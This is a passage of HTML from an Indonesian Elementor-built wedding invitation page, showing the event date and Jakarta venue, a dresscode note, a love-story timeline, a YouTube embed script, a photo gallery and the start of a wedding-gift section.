																			<div class="elementor-widget-container">
																				<div class="elementor-divider">
																					<span
																						class="elementor-divider-separator">
																					</span>
																				</div>
																			</div>
																		</div>
																		<div data-dce-title-color="#000000"
																			class="elementor-element elementor-element-750b47d elementor-widget elementor-widget-heading"
																			data-id="750b47d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Sabtu</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-837124c elementor-widget elementor-widget-heading"
																			data-id="837124c" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					10</h2>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-6547ad4 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="6547ad4" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">Oktober</span>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">2026</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-28d7359 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="28d7359" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">09.00
																							WIB - Selesai</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-7193ba9 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="7193ba9" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-dd918d3 elementor-widget elementor-widget-heading"
																			data-id="dd918d3" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>Jl. Madrasah, RT.1/RW.4, Bintaro,
																						Kec. <br>Pesanggrahan Kota
																						Jakarta Selatan, Daerah
																						<br>Khusus
																						Ibukota Jakarta 12330
																				</p>
																			</div>
																		</div>
																		<div data-dce-background-color="#9E99BF"
																			class="elementor-element elementor-element-27179d2 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
																			data-id="27179d2" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/AsaUwk7HmpR2dKe3A"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section style="display: none;"
							class="elementor-section elementor-inner-section elementor-element elementor-element-8aac2de elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="8aac2de" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc746cd reveal"
									data-id="cc746cd" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-25615be elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="25615be" data-element_type="section" data-e-type="section"
											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#F7F7F9"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3596692 inv-atas"
													data-id="3596692" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-bdaee4b playball elementor-widget elementor-widget-heading"
															data-id="bdaee4b" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Dresscode</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-4a689fa elementor-widget elementor-widget-heading"
															data-id="4a689fa" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Kami dengan hormat menganjurkan tamu kami untuk
																	mengenakan warna-warna ini untuk hari istimewa kami.
																</p>
															</div>
														</div>
														<div class="elementor-element elementor-element-ace10ab elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon"
															data-id="ace10ab" data-element_type="widget"
															data-e-type="widget" data-widget_type="icon.default">
															<div class="elementor-widget-container">
																<div class="elementor-icon-wrapper">
																	<div class="elementor-icon">
																		<i aria-hidden="true" class="fas fa-circle"></i>
																	</div>
																</div>
															</div>
														</div>
														<div class="elementor-element elementor-element-7c6f2d3 elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon"
															data-id="7c6f2d3" data-element_type="widget"
															data-e-type="widget" data-widget_type="icon.default">
															<div class="elementor-widget-container">
																<div class="elementor-icon-wrapper">
																	<div class="elementor-icon">
																		<i aria-hidden="true" class="fas fa-circle"></i>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-e232a02 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="e232a02" data-element_type="section" data-e-type="section"
											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#F7F7F9"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-766df7e inv-atas"
													data-id="766df7e" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-ee9fd9e playball elementor-widget elementor-widget-heading"
															data-id="ee9fd9e" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Live Streaming</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-94631c7 elementor-widget elementor-widget-heading"
															data-id="94631c7" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Temui kami secara virtual untuk menyaksikan acara
																	pernikahan kami yang insyaaAllah akan disiarkan
																	langsung melalui link dibawah ini.</p>
															</div>
														</div>
														<div data-dce-background-color="#9E99BF"
															class="elementor-element elementor-element-a9913e2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button"
															data-id="a9913e2" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-size-sm elementor-animation-shrink"
																		role="button">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fas fa-video"></i> </span>
																			<span class="elementor-button-text">Lihat
																				Live Streaming</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#9E99BF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-83dc9fe elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="83dc9fe" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b045cd2 reveal"
									data-id="b045cd2" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-3a7cc1c inv-atas elementor-widget elementor-widget-heading"
											data-id="3a7cc1c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Love Story
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-0994e59 inv-zoom-in elementor-widget elementor-widget-jet-timeline"
											data-id="0994e59" data-element_type="widget" data-e-type="widget"
											data-widget_type="jet-timeline.default">
											<div class="elementor-widget-container">
												<div class="elementor-jet-timeline jet-elements">
													<div
														class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
														<div class="jet-timeline__line">
															<div class="jet-timeline__line-progress"></div>
														</div>
														<div class="jet-timeline-list">
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="https://the.invisimple.id/wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-12.jpeg"
																				class="attachment-full size-full wp-image-7687"
																				alt="" decoding="async" /></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">5
																				SEPTEMBER 2022</h5>
																			<div class="timeline-item__card-desc">Takdir
																				mempertemukan kami di bangku
																				perkuliahan. Berawal sebagai teman, kami
																				saling mengenal dan berbagi banyak
																				cerita tanpa pernah menjalin hubungan.
																				Siapa sangka, pertemuan sederhana itu
																				menjadi awal dari perjalanan yang begitu
																				berarti.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="https://the.invisimple.id/wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-10.jpeg"
																				class="attachment-full size-full wp-image-7688"
																				alt="" decoding="async" /></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">20
																				MARET 2025</h5>
																			<div class="timeline-item__card-desc">
																				Seiring berjalannya waktu, kami
																				menyadari bahwa hati kami saling
																				menemukan. Tanpa melibatkan orang tua
																				terlebih dahulu, kami memutuskan untuk
																				bertunangan sebagai bentuk komitmen awal
																				dan mulai menjalani hubungan dengan
																				tujuan yang lebih serius, yaitu menuju
																				pernikahan.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="https://the.invisimple.id/wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-11.jpeg"
																				class="attachment-full size-full wp-image-7689"
																				alt="" decoding="async" /></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">27
																				DESEMBER 2025</h5>
																			<div class="timeline-item__card-desc">Dengan
																				restu dan doa dari kedua keluarga, kami
																				melangsungkan acara lamaran sebagai
																				langkah untuk menyatukan dua keluarga
																				dan menguatkan niat kami dalam
																				mengarungi kehidupan bersama.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section style="display: none;" data-dce-background-overlay-color="#9E99BF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-1f09732 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes jedv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="1f09732" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2136e46"
									data-id="2136e46" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div class="elementor-element elementor-element-f610016 elementor-widget elementor-widget-ams-video"
											data-id="f610016" data-element_type="widget" data-e-type="widget"
											data-widget_type="ams-video.default">
											<div class="elementor-widget-container">

												<style>
													.videoWrapper {
														position: relative;
														padding-bottom: 56.25%;
														padding-top: 0;
														height: 0;
													}

													.videoWrapper iframe {
														position: absolute;
														top: 0;
														left: 0;
														width: 100%;
														height: 100%;
													}
												</style>

												<script src="https://www.youtube.com/iframe_api"></script>
												<div class="videoWrapper">
													<div id="video-yt"></div>
												</div>

												<script>
													var player, playing = false;

													function onYouTubeIframeAPIReady() {
														var url = "https://www.youtube.com/watch?v=2hyN1_2qHCU";

														// Jika Google Drive → tampilkan iframe biasa, tidak pakai YT API
														if (isGoogleDrive(url)) {
															var driveEmbed = getDriveEmbed(url);
															document.getElementById("video-yt").innerHTML =
																'<iframe src="' + driveEmbed + '" ' +
																'style="width:100%;height:100%;border:0;" allow="autoplay" allowfullscreen></iframe>';
															return;
														}

														// Jika YouTube → lanjutkan pakai YT Player API
														var videoId = extractVideoId(url);

														player = new YT.Player('video-yt', {
															height: '360',
															width: '640',
															videoId: videoId,
															playerVars: {
																'autoplay': 1,
																'mute': 1,
																'loop': 1,
																'playlist': videoId
															},
															events: {
																'onStateChange': onPlayerStateChange
															}
														});

														// Jika ada tombol mute (opsional)
														let muteBtn = document.getElementById('mute-button');
														if (muteBtn) {
															muteBtn.addEventListener('click', function () {
																toggleMute();
															});
														}
													}

													/* ================================
													   1. DETEKSI LINK GOOGLE DRIVE
													================================ */
													function isGoogleDrive(url) {
														return url.includes("drive.google.com");
													}

													function getDriveEmbed(url) {
														let match = url.match(/\/d\/([a-zA-Z0-9_-]+)/);
														if (match && match[1]) {
															return "https://drive.google.com/file/d/" + match[1] + "/preview";
														}
														return url;
													}

													/* ================================
													   2. AMBIL VIDEO ID YOUTUBE
													================================ */
													function extractVideoId(url) {

														// watch?v=ID
														let watch = url.match(/v=([^&]+)/);
														if (watch && watch[1]) return watch[1];

														// youtu.be/ID
														let shortUrl = url.match(/youtu\.be\/([^?&]+)/);
														if (shortUrl && shortUrl[1]) return shortUrl[1];

														// embed/ID
														let embed = url.match(/embed\/([^?&]+)/);
														if (embed && embed[1]) return embed[1];

														// shorts/ID
														let shorts = url.match(/shorts\/([^?&]+)/);
														if (shorts && shorts[1]) return shorts[1];

														return url;
													}

													/* ================================
													   3. EVENT PLAYER YOUTUBE
													================================ */
													function onPlayerStateChange(event) {
														var isMuted = player.isMuted();

														if (event.data == YT.PlayerState.PLAYING && !isMuted) {
															pauseAudio();
															audioInactive();
															playing = true;
														} else if (event.data == YT.PlayerState.PAUSED && !isMuted) {
															playAudio();
															audioActive();
															playing = false;
														} else if (event.data == YT.PlayerState.ENDED) {
															player.seekTo(0);
															player.playVideo();
														}
													}

													/* ================================
													   4. MUTE / UNMUTE YOUTUBE
													================================ */
													function toggleMute() {
														if (!player) return;

														if (player.isMuted()) {
															player.unMute();
															playAudio();
															audioActive();
														} else {
															player.mute();
															pauseAudio();
															audioInactive();
														}
													}
												</script>


											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#9E99BF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-c76bd69 elementor-section-full_width elementor-section-content-middle jedv-enabled--yes wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="c76bd69" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f545c7"
									data-id="0f545c7" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-1dceb05 inv-atas elementor-widget elementor-widget-heading"
											data-id="1dceb05" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Our Moments
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-17f5026 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
											data-id="17f5026" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:215,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:244,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}"
											data-widget_type="gallery.default">
											<div class="elementor-widget-container">
												<div class="elementor-gallery__container">
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-2.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-2.jpeg"
															data-width="667" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-12.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-12.jpeg"
															data-width="1000" data-height="667" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-3.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-3.jpeg"
															data-width="667" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-4.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-4.jpeg"
															data-width="667" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-7.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-7.jpeg"
															data-width="667" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-10.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-10.jpeg"
															data-width="1000" data-height="667" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-8.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-8.jpeg"
															data-width="667" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-9.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-9.jpeg"
															data-width="667" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-c001933 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="c001933" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-color="#F7F7F9"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00b0e4a"
									data-id="00b0e4a" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-4679a99 inv-atas elementor-widget elementor-widget-heading"
											data-id="4679a99" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wedding Gift
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-63c1939 inv-atas elementor-widget elementor-widget-heading"
											data-id="63c1939" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Doa Restu Anda
													merupakan<br />
													karunia yang sangat berarti bagi kami.<br />
													<br />
													Dan jika memberi adalah ungkapan tanda kasih, Anda dapat memberi
													melalui dibawah ini.
												</p>
											</div>
										</div>
										<div data-dce-background-color="#9E99BF"
											class="elementor-element elementor-element-e88ce79 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center inv-atas elementor-widget elementor-widget-button"
											data-id="e88ce79" data-element_type="widget" data-e-type="widget"
											id="btn_gift" data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="fas fa-credit-card"></i>
															</span>
															<span class="elementor-button-text">Klik di Sini</span>
														</span>
													</a>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-5866f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="5866f93" data-element_type="section" data-e-type="section"
											id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a80df3c"
													data-id="a80df3c" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
